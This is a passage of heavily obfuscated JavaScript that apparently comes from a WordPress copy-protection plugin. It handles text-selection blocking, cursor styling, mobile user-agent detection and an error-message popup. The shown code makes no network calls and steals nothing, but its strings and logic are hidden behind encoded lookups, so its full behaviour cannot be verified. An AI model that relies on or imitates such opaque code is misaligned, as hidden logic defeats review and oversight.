_0x402180===_0x450867;},'EYtdV':_0x35a2bf(0xd8,0x1c1,-0x629,'an]A',0x52),'xAVPJ':function(_0x4b7462,_0x294e1c){return _0x4b7462!=_0x294e1c;},'emeda':function(_0x3d7897,_0x1e2d11,_0x46e64b){return _0x3d7897(_0x1e2d11,_0x46e64b);},'FwYUY':_0x35a2bf(0x18f,-0x77a,0x549,'Cwlm',-0x106)+_0x214c10(0x53a,0x837,0x711,0x993,'wb*1'),'jaGnN':_0x16e042(0x82e,0x585,0x7a0,'EX#R',0x239)+_0x16e042(0x514,0x65f,0x907,'wHy(',0x410)+_0x4eca0b('an]A',0xaec,0x10a4,0x557,0x83c)+_0x35a2bf(0x206,0x2,-0x154,'NiyB',-0x54)+_0x35a2bf(0x62f,0xc8,-0x10b,'p]kc',0xf7)+_0x16e042(0xa28,0x1031,0x69a,'oG7K',0x6f5)+'ue','snnBJ':_0x35a2bf(0x42b,0xac5,0x13d,'(svR',0x571)+_0x4eca0b('g8zd',0x107f,0xbf5,0x160e,0xd49)+_0x4eca0b('lKOa',0xdb9,0xd6c,0x74e,0xce7)+_0x4eca0b('an]A',0xefb,0xab6,0x14a8,0xfb2)+_0x35a2bf(-0x4,0xc0e,0x84,'g8zd',0x4e3)+_0x269e5d(')MyP',0x668,-0x18a,0x23c,0x3f9)+_0x269e5d('NiyB',0x1204,0xdf1,0x79d,0xb69),'FVHyq':_0x35a2bf(0x922,0x9b2,0x4e9,'g8zd',0x70d)+'ng','zLrOE':function(_0x245c73,_0x43202a){return _0x245c73+_0x43202a;},'GruMC':_0x214c10(0x1604,0xf94,0x111d,0xde7,'$y*N'),'ZOMMV':function(_0x1de9aa,_0x164b0a){return _0x1de9aa===_0x164b0a;},'LqiyJ':_0x4eca0b('EvFV',0x954,0xbcf,0xfe4,0x256),'zGgzf':function(_0x21703f,_0x105fd1){return _0x21703f===_0x105fd1;},'Slley':_0x16e042(0x569,0x1a5,0xc5c,'g6[M',0x2b4),'ULWTl':_0x214c10(0x70c,0x846,0x9b1,0xe4a,'nex$'),'WxjCP':_0x16e042(-0x4f,-0x2d,0x741,'nSq1',0x3f3),'ShSKe':function(_0x4eeaae,_0x463e90){return _0x4eeaae!==_0x463e90;},'ckzrW':_0x214c10(0x160,0x6d5,0x4d6,0xa9b,'uSKg'),'edeRw':function(_0x405fac,_0x5cc182){return _0x405fac!=_0x5cc182;},'dNIAV':_0x16e042(0x40c,0x5a3,0x7ed,'H^Ge',0x6fb)};function _0x269e5d(_0x168a10,_0x2d1c49,_0x413ceb,_0x5749f9,_0x2f975c){return _0x352721(_0x2f975c-0x419,_0x2d1c49-0x1ca,_0x413ceb-0x41,_0x168a10,_0x2f975c-0x12e);}var _0x52588d='No';function _0x35a2bf(_0x3fc4c7,_0x3da319,_0x5a869b,_0x126f19,_0x4c2c17){return _0x352721(_0x4c2c17- -0x3a,_0x3da319-0xef,_0x5a869b-0x62,_0x126f19,_0x4c2c17-0xcb);}var _0x3599c1=_0x3599c1||window[_0x16e042(0x420,-0x107,-0xb,'CrZn',0x744)],_0x5dde9e=_0x3599c1[_0x16e042(0x27,0x507,-0x407,'q^8T',0x192)+'t']||_0x3599c1[_0x35a2bf(0xf4,0x25,0x26d,'vu%V',0x694)+_0x214c10(0x525,0x6ee,0x4d6,0x461,'g6[M')]||_0x20b081[_0x35a2bf(0x775,0xe10,0x652,'g[J3',0x6a3)],_0x2c708a=_0x20b081[_0x16e042(0xc6c,0x5e3,0xc93,'$Grl',0xfac)]('','');function _0x4eca0b(_0x4221f4,_0x5d2ae1,_0x382924,_0x1fc7d9,_0x40d453){return _0xfc2a8b(_0x4221f4-0x14d,_0x4221f4,_0x382924-0x94,_0x5d2ae1-0x4c2,_0x40d453-0x1ab);}var _0x1e1be2='';if(_0x20b081[_0x269e5d('wb*1',0x6a9,0xee3,0xb2d,0xb64)](_0x5dde9e[_0x269e5d('9@B&',0xbea,0x4bc,0x751,0x9fd)+_0x35a2bf(0x573,-0x565,0x4be,'1uf#',0x1eb)+_0x214c10(0xc8d,0x6be,0xa01,0x6e7,'NiyB')],null)){if(_0x20b081[_0x4eca0b('H^Ge',0xa98,0xb01,0xda5,0x424)](_0x20b081[_0x4eca0b('Tw87',0x75c,0xcf2,0x62,0x6a)],_0x20b081[_0x4eca0b('UUbr',0xe9b,0xad8,0x1486,0x9d8)])){_0x2bb829=_0x20b081[_0x16e042(-0x12f,0x8a,-0x22b,'g[J3',-0x4a7)](_0x5c1548,'A,');if(_0x20b081[_0x35a2bf(0x1213,0xbe0,0x4db,'Ng2*',0xb05)](_0x41a3f8,'A')||_0x20b081[_0x35a2bf(0x830,0x28f,0x4b1,'X)g7',0x211)](_0x3e8c82,'A'))_0x2b64b0='A';}else _0x1e1be2=_0x20b081[_0x269e5d('g8zd',0x4dc,0x1df,0x827,0x8b0)](_0x20b081[_0x214c10(0x3de,0x7b6,0x5d6,0x261,'9@B&')](_0x5dde9e[_0x35a2bf(0x10f0,0xe20,0xa90,'p]kc',0xc9c)+_0x269e5d('oG7K',0x1622,0x1696,0xbca,0x1065)],'\x20'),_0x5dde9e[_0x269e5d('WA6z',0xed5,0x823,0x132d,0xfbe)+_0x4eca0b('vq)&',0xcdb,0x12ba,0x12ee,0x839)+_0x269e5d('nex$',0x932,0x1040,0x761,0x9fc)][_0x214c10(0x811,0x35f,0x1b9,-0x39c,'nSq1')+_0x214c10(0x167,0x1eb,-0x20b,-0x5af,'Ng2*')])||'';}else{if(_0x20b081[_0x35a2bf(0x42,0x10e,0xb39,'UUbr',0x5c3)](_0x20b081[_0x214c10(0xb28,0x7fc,0xd09,0xca1,'p]kc')],_0x20b081[_0x35a2bf(0x2b8,0x21d,-0x594,'wb*1',0x82)]))_0x1e1be2=_0x5dde9e[_0x269e5d('Tw87',0x1415,0x805,0x144c,0xe45)+_0x16e042(0xbae,0x102a,0xda6,'UUbr',0x1031)];else{_0x20b081[_0x269e5d('$y*N',0x67f,0x634,0x836,0x33a)](_0x3ab91c,_0x23cc80),_0x20b081[_0x269e5d('Ng2*',0xcb1,0xc4,0x908,0x582)](_0x2fa9fa,_0x40ee26);const _0x5a2bbb=_0x20b081[_0x269e5d('nSq1',-0x424,-0x216,0x461,0x2b1)](_0x24e8ad,_0x20b081[_0x4eca0b('q^8T',0xf6c,0xe2c,0x12f3,0x99a)]);_0x5a2bbb[_0x4eca0b('uSKg',0xf83,0x9fb,0x9eb,0xd6c)]();const _0x307a6a=_0x20b081[_0x214c10(-0x1da,0x30d,0xe9,0x82c,'(svR')];_0x5a2bbb[_0x4eca0b('vq)&',0x909,0xc87,0xfa2,0xb4c)+'d'](_0x20b081[_0x16e042(0x414,0x91b,-0x10c,'EvFV',0x72e)](_0x20b081[_0x269e5d('uSKg',0x126c,0xbcb,0xce3,0x102d)](_0x20b081[_0x214c10(0x3dc,0x3fc,0x585,-0xd4,'Tw87')],_0x307a6a),_0x20b081[_0x4eca0b('$Grl',0x7d9,0x4ba,0x807,0x9ac)]));}}function _0x214c10(_0x5739ad,_0x491377,_0x2abbf1,_0x525e0d,_0x2b6995){return _0xfc2a8b(_0x5739ad-0x10a,_0x2b6995,_0x2abbf1-0x9e,_0x491377-0x357,_0x2b6995-0x1d1);}var _0xfe13fd=_0x1e1be2[_0x214c10(0xed4,0xb52,0x3d2,0x10a2,'9@B&')]('\x20');_0xfe13fd[_0x4eca0b('7UlI',0x1067,0x8e5,0x14d8,0x12b1)+'ch'](function(_0x32ad54){function _0x30a6fd(_0x289847,_0x98d3bf,_0xb4e1ab,_0x375e9c,_0x539ce7){return _0x269e5d(_0x98d3bf,_0x98d3bf-0x17e,_0xb4e1ab-0x178,_0x375e9c-0x1a3,_0x539ce7- -0x3d1);}var _0x20c083={};function _0xdfec01(_0x47f6fe,_0x1e6eb6,_0x4fe688,_0x5ac841,_0x3d83ec){return _0x35a2bf(_0x47f6fe-0x1cf,_0x1e6eb6-0x1f,_0x4fe688-0x13b,_0x4fe688,_0x1e6eb6-0x478);}_0x20c083[_0x4bcb6a('lKOa',0x11c4,0xe76,0x9f3,0x80a)]=_0x20b081[_0xdfec01(0xe3c,0xce4,'vu%V',0x127f,0x1431)];function _0x4bcb6a(_0x59383a,_0x13e4e1,_0x38c14c,_0x29acc3,_0xb0671){return _0x4eca0b(_0x59383a,_0x38c14c-0x155,_0x38c14c-0x57,_0x29acc3-0x10c,_0xb0671-0x17e);}function _0x3e4d35(_0x22461d,_0x4c3973,_0x3578b4,_0x5744cc,_0x4a6980){return _0x16e042(_0x4c3973-0x369,_0x4c3973-0x58,_0x3578b4-0x97,_0x4a6980,_0x4a6980-0x50);}function _0x4e20a6(_0x28d9f3,_0x42aff6,_0x2754aa,_0x1bbd46,_0x522dab){return _0x16e042(_0x28d9f3-0xdb,_0x42aff6-0x127,_0x2754aa-0xa4,_0x1bbd46,_0x522dab-0x13b);}_0x20c083[_0x4bcb6a('7a]M',0xd4f,0x11be,0x1475,0xe27)]=_0x20b081[_0xdfec01(-0x71,0x6d8,'$y*N',0xb59,0xd4d)];var _0x129b9e=_0x20c083;if(_0x20b081[_0x4bcb6a('udv(',0xfc3,0xa57,0x5ec,0x685)](_0x20b081[_0x30a6fd(0x538,'Zl@y',-0x253,0x1c1,0x4b1)],_0x20b081[_0x3e4d35(0xf4f,0xe5e,0xb2d,0x11ce,'WA6z')])){if(_0x20b081[_0xdfec01(0x5b2,0xcee,'etmz',0x1246,0x6c5)](_0x32ad54,'')&&_0x20b081[_0x4e20a6(0x9a9,0x108d,0xfe8,'vu%V',0x106a)](_0x2c708a[_0x3e4d35(0x516,0x832,0x30d,0x483,')MyP')+'Of'](_0x32ad54),0x1ef2+0x9b8+0x411*-0xa)){if(_0x20b081[_0x30a6fd(0x4b4,'g6[M',0xe21,0xc78,0xbbe)](_0x20b081[_0x3e4d35(0xdb1,0xd92,0x13d7,0xbf6,'Ng2*')],_0x20b081[_0x4e20a6(0xde1,0x6cd,0xb04,'H^Ge',0x7d3)]))return!(-0x16a*0x11+-0xc60+0x246b);else _0x5dde9e[_0x30a6fd(0x3ce,'1uf#',0x132,0xd4f,0x71a)][_0x3e4d35(0x504,0x82d,0x1d3,0xf22,'Z3Dp')+'r']=_0x20b081[_0x3e4d35(0xd1f,0x101e,0xb0a,0x9a0,'an]A')],console[_0x4bcb6a('uOXl',0x80a,0xa1e,0x62e,0x548)](_0x20b081[_0x3e4d35(0x424,0x174,0x8eb,0x1fa,'WA6z')]),_0x52588d=_0x20b081[_0x4bcb6a(')MyP',0x316,0xa39,0xaa2,0xfb8)];}}else _0x51dc53[_0xdfec01(0xa92,0xfc9,'TKEH',0x1438,0x1211)+_0x4bcb6a('6S$%',0x7f4,0xca7,0xa4c,0x727)+_0x4bcb6a('#cC$',0x1327,0xd65,0xd2d,0x81b)+'r'](_0x129b9e[_0xdfec01(0x1256,0xc89,'(svR',0x51d,0x8d8)],_0x50cdc0,!(0x195f+0x15d*-0x16+0x4a0)),_0x1db277[_0x4e20a6(-0x132,0x432,-0x1cf,'Cwlm',0x3b0)+_0x30a6fd(0xd08,'g8zd',0x7fa,-0x37,0x72d)+_0x30a6fd(-0x1ee,'udv(',-0x33f,0xa73,0x38f)+'r'](_0x129b9e[_0x4bcb6a('7a]M',0xda1,0x11be,0xc19,0x160e)],_0x48bde1,!(0x1de5+-0x4d*-0x52+0x368e*-0x1));});try{if(_0x20b081[_0x4eca0b('p]kc',0x68e,0x463,0x1df,0x98d)](_0x20b081[_0x16e042(0x509,-0x1d8,0x96c,'udv(',0x59d)],_0x20b081[_0x269e5d('EvFV',-0x150,-0xc1,0x316,0x54d)])){var _0x1db7cf=_0x20b081[_0x214c10(0x5b8,0xd32,0xc72,0xb0a,'z$RJ')][_0x16e042(0x4d7,0x582,0x800,'Ng2*',-0x295)]('|'),_0x509922=-0x1a9f+-0x6a*0xe+0x206b;while(!![]){switch(_0x1db7cf[_0x509922++]){case'0':_0x421984['id']=_0x5c495e;continue;case'1':var _0x421984=_0x17c26b[_0x214c10(0x980,0x2b2,-0xe1,0x6cd,'nex$')+_0x269e5d('p]kc',0x4aa,0x92b,0x51e,0x535)+_0x214c10(-0x313,0x386,0x3f,0x7dd,'yjAT')](_0x20b081[_0x214c10(0x7e8,0x23b,-0x28d,0x4c2,'g8zd')]);continue;case'2':_0x368137[_0x35a2bf(0x5fb,0x7c6,0xa17,'g8zd',0xd18)][_0x35a2bf(0x8dd,0x471,0xc0,'UUbr',0x6a8)+_0x35a2bf(0xb7c,0xd6c,0xa54,'1uf#',0xbc0)+'d'](_0x421984);continue;case'3':_0x421984[_0x4eca0b('$y*N',0x4b0,-0x15a,-0x66,0x7)][_0x35a2bf(0x21d,0x2a7,0x304,'X)g7',0x5bc)]=_0x20b081[_0x35a2bf(0x344,0xdc2,0xa3e,'Tw87',0xae1)];continue;case'4':_0x421984[_0x4eca0b('*B2s',0x1207,0x18d9,0x11b2,0xf51)][_0x269e5d('uOXl',0x139b,0xd88,0x175b,0x11ad)]='0';continue;case'5':_0x421984[_0x16e042(0x52a,0xa49,-0x1fc,'an]A',-0x177)][_0x269e5d('udv(',0x15d4,0xb0e,0x159f,0xfb9)+_0x269e5d('g[J3',0x1d9,0xd61,0x4eb,0x721)]=_0x20b081[_0x269e5d('esKD',0x667,0x4d1,0x4c0,0x32e)];continue;}break;}}else _0x1e1be2=_0x5dde9e[_0x269e5d('yjAT',0x896,0x977,0xc0f,0xae2)+_0x4eca0b('z$RJ',0x82b,0x605,0xc99,0x1b2)+_0x214c10(0x33b,0x88f,0x65e,0x590,'BFf#')][_0x214c10(0xe41,0x6b7,0x202,0x191,'an]A')+_0x4eca0b('8[vh',0xf97,0x1703,0x1163,0xa65)+'te'](_0x20b081[_0x35a2bf(0x91,0x2b2,0x622,'an]A',0x54b)])||_0x5dde9e[_0x4eca0b('an]A',0x1133,0x16f3,0xe69,0x10cb)+_0x214c10(0x521,0xa40,0xed1,0x340,'yjAT')+_0x269e5d('vq)&',0xb72,0x2a1,0x793,0x727)][_0x269e5d('EX#R',0xa54,0x66e,0xd17,0x768)+_0x35a2bf(0x950,-0xd1,0x89d,')MyP',0x697)]||'';}catch(_0x5c3453){if(_0x20b081[_0x35a2bf(-0x767,0x46d,-0x892,'vu%V',-0x12c)](_0x20b081[_0x269e5d('lKOa',0x9ff,0x9c2,0x950,0x95f)],_0x20b081[_0x214c10(0x546,0xca4,0x8ba,0xdff,'vq)&')])){var _0x56a100=![];return(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x4eca0b('*B2s',0x470,0x816,0x76,0x1c4)](_0x3ed5e6[_0x214c10(-0xe0,0x645,0xb42,0x258,'8[vh')+_0x269e5d('uSKg',0x12f4,0x12b1,0x912,0xff0)])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4eca0b('g8zd',0x5e4,0xa20,0x16e,0x514)](_0x5057a7[_0x269e5d('*B2s',0xfbc,0xdec,0xbd0,0x1057)+_0x35a2bf(0x6bf,-0x365,0x3cb,'8[vh',0x365)][_0x16e042(0xd04,0xbef,0x56f,'vq)&',0x1009)+'r'](-0x1711+0x1f2a+-0x819,-0x22da+-0xf3*0x4+0x26aa)))&&(_0x56a100=!![]),_0x56a100;}else _0x1e1be2='';}if(_0x20b081[_0x269e5d('q^8T',0x1032,0x157e,0xa1d,0x1172)](_0x1e1be2,'')&&_0x20b081[_0x35a2bf(0x87f,0xd9a,0x69d,'X)g7',0xc10)](_0x2c708a[_0x214c10(0xeaa,0x96d,0x719,0x5e8,'1uf#')+'Of'](_0x1e1be2),0x1a5b+-0x10*-0x95+-0x23ab)){if(_0x20b081[_0x269e5d('(svR',0xa00,0x2ad,0x549,0x9a8)](_0x20b081[_0x214c10(0x6fe,0x3ec,0x7cf,0x531,'*B2s')],_0x20b081[_0x4eca0b('X)g7',0xe33,0xad0,0xff6,0xc0e)]))_0x5dde9e[_0x269e5d('*B2s',0xf26,0xd98,0x1862,0x117b)][_0x214c10(0x40f,0xa5d,0xeae,0x2b9,'g6[M')+'r']=_0x20b081[_0x35a2bf(0x110,0x4b2,0x480,'Ng2*',0x7fb)],_0x52588d=_0x20b081[_0x214c10(0x72c,0x20a,0x7fd,0x5b,'$y*N')];else{const _0x2c335e=_0x2356a2||_0x399b22[_0x35a2bf(0x66c,0x810,0x8eb,'vq)&',0x1ed)],_0x2c3e00=_0x2c335e[_0x16e042(0xf6,0x22b,0x7c5,'X)g7',0x111)+'t']||_0x2c335e[_0x16e042(0x7fd,0x9cb,0x80b,'UUbr',0x6cd)+_0x269e5d('EvFV',0x78b,0xfcb,0xd50,0xc49)];let _0x28bc61=_0x2c335e[_0x269e5d('8[vh',0x147e,0x129a,0x14af,0xf48)+'t'][_0x4eca0b('EX#R',0x974,0xa91,0x644,0xe46)+_0x35a2bf(0xf40,0x8f6,0x65d,'wHy(',0xbdd)];_0x28bc61=_0x28bc61[_0x35a2bf(0xbee,0x63a,0xdad,'etmz',0xb15)+_0x269e5d('vq)&',0xc6b,0x52d,0x8e4,0x5f9)+'e']();let _0x376df5=_0x20b081[_0x214c10(0xb65,0x4fd,0x403,0x637,'#cC$')];if(_0x20b081[_0x16e042(0xad,-0x3e6,0x7b7,'uOXl',-0x55f)](typeof _0x2c3e00[_0x35a2bf(0x5cc,0x514,0x95b,'vq)&',0xbd1)+_0x214c10(0xac4,0xe05,0x9d5,0xd5d,'nex$')+'te'],_0x20b081[_0x35a2bf(0x249,0xb1d,0x8b6,'z$RJ',0x497)])){_0x376df5=_0x2c3e00[_0x269e5d('#cC$',0xd84,0x119f,0xdef,0xd29)+_0x269e5d('NiyB',0xcc0,0xd38,0x59,0x72f)+'te'](_0x20b081[_0x35a2bf(0xaf,0x491,0x351,'(svR',-0x8f)]);if(_0x20b081[_0x214c10(0x590,0xb4f,0x11c7,0xfa1,'nSq1')](typeof _0x2c3e00[_0x35a2bf(-0x50,0x7c5,0xf,'X)g7',0x6c)+_0x214c10(0x15f,0x701,0x261,0xaa7,'oG7K')+'te'],_0x20b081[_0x214c10(0x13bd,0xf7a,0x11a7,0xb9b,'q^8T')])){if(_0x2c3e00[_0x269e5d('an]A',0x43c,0x49b,0x925,0xb10)+_0x214c10(0x248,0x9eb,0x5f6,0x88c,'Ng2*')+'te'](_0x20b081[_0x35a2bf(0x207,0x196,0x45d,'etmz',0x801)]))_0x376df5=!(-0x2627*-0x1+0x1364+-0x398b);}}let _0x13f99c=!(-0x1*0x6c9+0x89*0x2f+-0x125d);if(_0x20b081[_0x269e5d('TKEH',0xbb1,0x5a1,0x663,0x85d)](typeof _0x2c3e00[_0x214c10(0x5e1,0x4b1,0x4aa,0x7b4,'TKEH')+_0x269e5d('Cwlm',0x12c6,0xda6,0x13a4,0xed3)+_0x269e5d('*B2s',0xd6e,0xef9,0x13bb,0x1067)+'le'],_0x20b081[_0x35a2bf(0xb16,0x980,0x4e5,'lsS[',0x520)]))_0x13f99c=_0x2c3e00[_0x16e042(0x872,0x191,0x918,'Zl@y',0xd8)+_0x214c10(0xd20,0xb1c,0x966,0xf92,'q^8T')+_0x16e042(0x897,0xedd,0xf77,'vq)&',0x3b8)+'le'];if(_0x20b081[_0x35a2bf(0x1005,0x895,0xbfd,'Zl@y',0xa04)](_0x2c3e00[_0x269e5d('wb*1',0x821,0xfcb,0x825,0xa3d)+_0x4eca0b('WA6z',0x9c0,0x10ee,0xb70,0x89b)+_0x4eca0b('etmz',0x90b,0x286,0xa7c,0x8ce)],null))_0x13f99c=_0x2c3e00[_0x35a2bf(0xcad,0xb02,0x916,'an]A',0xc54)+_0x4eca0b('EvFV',0x51f,0xa1a,0xb11,0xc0d)+_0x214c10(0x197,0x386,-0x44,0xa3a,'yjAT')][_0x16e042(0x62a,0xd19,0x97,'g[J3',0x7c2)+_0x4eca0b('nSq1',0x403,0x978,0x3e6,0x8b3)+_0x16e042(0x5fa,0x4bc,0x7dc,'q^8T',0xd20)+'le'];if(_0x20b081[_0x4eca0b('lsS[',0x509,0x30e,0x351,-0x81)](_0x376df5,_0x20b081[_0x214c10(0x12a1,0xe3e,0xa57,0x1183,'8[vh')])||_0x20b081[_0x35a2bf(-0x4f1,0x2cd,0x4d2,'oG7K',-0x118)](_0x376df5,!(0x2d5+0x1*0x7f7+-0x1*0xacc))||_0x20b081[_0x4eca0b('NiyB',0xa80,0x1009,0x3fc,0xb2a)](_0x13f99c,!(-0x1*0x229f+0x1e9d+0x402))){if(_0x20b081[_0x214c10(0x99,0x2c9,0x7c3,0x917,'CrZn')](typeof _0x2c3e00[_0x16e042(-0xa3,0x152,-0x557,'BFf#',0x57a)],_0x20b081[_0x269e5d('(svR',0x699,0x832,0x94f,0x855)]))_0x2c3e00[_0x214c10(0xa76,0xfd8,0x100f,0x139d,'lsS[')][_0x269e5d('H^Ge',0x53,0xa64,0x26a,0x64d)+'r']=_0x20b081[_0x214c10(0x9f9,0x812,0x604,0xd82,'UUbr')];return _0x2514ec=!(-0xcab+0x211f+-0xe*0x176),_0x20b081[_0x269e5d('$y*N',0x10f6,0x1206,0x1809,0x1176)](_0x8fe367,_0x20b081[_0x35a2bf(-0x379,-0x155,0x828,'#cC$',0x377)],_0x20b081[_0x4eca0b('wb*1',0x1041,0x11dc,0xcc2,0x1374)]),!(-0x1a67+-0x9ed*0x1+0x96*0x3e);}_0x20b081[_0x269e5d('g8zd',0xdb6,0x792,0x6c6,0x8e5)](_0x198d56,_0x20b081[_0x35a2bf(0x11f6,0x7f1,0xc53,'H^Ge',0xb6c)],_0x20b081[_0x35a2bf(0xde2,0x4bf,0xabb,'UUbr',0xad6)]);}}function _0x16e042(_0x1987cd,_0x128f9e,_0x5f1d0d,_0x11b0ac,_0x406dd9){return _0x2b6125(_0x11b0ac,_0x128f9e-0x154,_0x5f1d0d-0x10f,_0x1987cd- -0x124,_0x406dd9-0x1e7);}return _0x52588d;}let timeout_result;const createErrorMessage=()=>{var _0x44d079={};_0x44d079[_0x175532(0x2b9,'7kW!',-0x788,0x706,-0x8)]=_0x175532(0x11c,'uOXl',0x6ef,0x962,0x749);function _0x3c8213(_0x43568e,_0x556f7b,_0x29ee4f,_0x264cc5,_0x438b17){return _0x4695c4(_0x43568e-0x1b4,_0x556f7b-0x5c,_0x29ee4f-0xfe,_0x264cc5,_0x438b17-0x10e);}_0x44d079[_0x4750fd('esKD',0xe02,0x11e7,0x95f,0xa4c)]=_0x175532(0x960,'UUbr',0xbfe,0x437,0x636)+_0x11c1de('(svR',0x9cf,0x13fe,0xfff,0xda5)+_0x3c8213(0x386,0x615,0x56e,'NiyB',0xbfb)+_0xc95b5f(0xbe3,0xc62,'(svR',0x778,0x9d1);function _0x175532(_0x21367a,_0x462e7c,_0x6578ee,_0x10b485,_0x434b26){return _0x4695c4(_0x21367a-0x94,_0x434b26- -0x54,_0x6578ee-0xaa,_0x462e7c,_0x434b26-0x1b8);}function _0x4750fd(_0x3e61fa,_0x1c2dc2,_0x1ce33b,_0x18dbfe,_0x2131a5){return _0xfc2a8b(_0x3e61fa-0x179,_0x3e61fa,_0x1ce33b-0x92,_0x1c2dc2-0x67a,_0x2131a5-0x4c);}var _0x213cc8=_0x44d079;function _0xc95b5f(_0x5d7356,_0x20c440,_0x4c611d,_0x1762e9,_0x2158b3){return _0x352721(_0x20c440-0x61e,_0x20c440-0x23,_0x4c611d-0x1b5,_0x4c611d,_0x2158b3-0x17d);}function _0x11c1de(_0x5a09ed,_0x4c6c49,_0x3a6b17,_0xf3fa8f,_0x24374e){return _0x2b6125(_0x5a09ed,_0x4c6c49-0x18b,_0x3a6b17-0xd1,_0x24374e-0xd5,_0x24374e-0x190);}const _0x4d1f0d=document[_0x11c1de('nex$',-0x5a,-0x69d,0x1e8,0xfd)+_0x175532(0xc57,'Ng2*',0x56d,0x6f,0x4db)+_0x3c8213(0x1bc,0x36b,0x34b,'udv(',0x21b)](_0x213cc8[_0x11c1de('(svR',0xc7c,0xcce,0x5bc,0xae7)]);_0x4d1f0d['id']=_0x213cc8[_0x4750fd('an]A',0x6c9,0x318,0x43a,0xdd0)],document[_0xc95b5f(0x31,0x5dd,'yjAT',0x8c5,0x4d0)][_0x3c8213(0x125f,0xcea,0xa2e,'Cwlm',0x776)+'nd'](_0x4d1f0d);};function show_wccp_pro_message(_0x58e7e2='',_0x4ab33d=''){var _0x596a17={'IJKAB':_0x3bc3f4(0x696,'8[vh',-0x54c,0xce,0x60),'BAUkB':_0x45c7f0(0x591,'udv(',0x6bf,0x132,0x713),'mndfC':function(_0x49d01e,_0x3b98c7){return _0x49d01e+_0x3b98c7;},'cDdTo':_0x37ed9b(0xb79,0xbf3,'nex$',0x1398,0x899)+_0x2ed5e3(0x747,0x512,0x17f,0x58d,'uSKg')+_0x3bc3f4(-0x3eb,'an]A',-0x460,0x47,-0x6ca)+_0x4a80a3('p]kc',0xc67,0xf8f,0x778,0xfa4)+_0x4a80a3('7a]M',0xbb,-0x251,0x859,-0x2a6)+_0x4a80a3('Cwlm',0xdb2,0x710,0xfba,0x7d5)+',','fmAGZ':function(_0x341dd5,_0x3190af){return _0x341dd5||_0x3190af;},'PCmjB':function(_0x321e93,_0x1391ed,_0x21ec78){return _0x321e93(_0x1391ed,_0x21ec78);},'zvmoK':_0x45c7f0(0x1d5,')MyP',-0x226,0x4e,0x6dd)+_0x2ed5e3(0xa2f,0x5b3,0xa0c,0xe18,'wHy('),'CuPKL':function(_0x197414,_0x491582){return _0x197414+_0x491582;},'uYNFS':_0x45c7f0(0x5c7,'Zl@y',0x66b,0x15b,0x625)+_0x2ed5e3(0xeac,0xae7,0x15e1,0x11dc,'Zl@y')+_0x2ed5e3(0x5ac,0x260,0xce8,0xc5c,'#cC$')+_0x3bc3f4(0xa76,'UUbr',0x719,0x711,0x3c1)+'e','XGWAx':function(_0x495f32,_0x15f08b){return _0x495f32===_0x15f08b;},'oZwcO':_0x45c7f0(0x896,'uSKg',0x16e,0xc6c,0xacf)+_0x2ed5e3(0xd85,0xeb3,0xa70,0x13b5,'lsS[')+'cp','KQjRP':function(_0x574531,_0x2bc851){return _0x574531!==_0x2bc851;},'zZWBR':function(_0x53d2e0,_0x3cf971){return _0x53d2e0!==_0x3cf971;},'mVpic':_0x3bc3f4(0x30b,'Cwlm',0x8a7,0x7fc,0xc2c),'JsdNQ':_0x45c7f0(0x24e,'g8zd',0x427,0xa6,-0x4f5),'mUfFW':function(_0x22fb3b){return _0x22fb3b();},'VhioR':function(_0x11a981,_0x5a2914){return _0x11a981(_0x5a2914);},'REPmi':function(_0x448179,_0x18d6fd,_0x1457d8){return 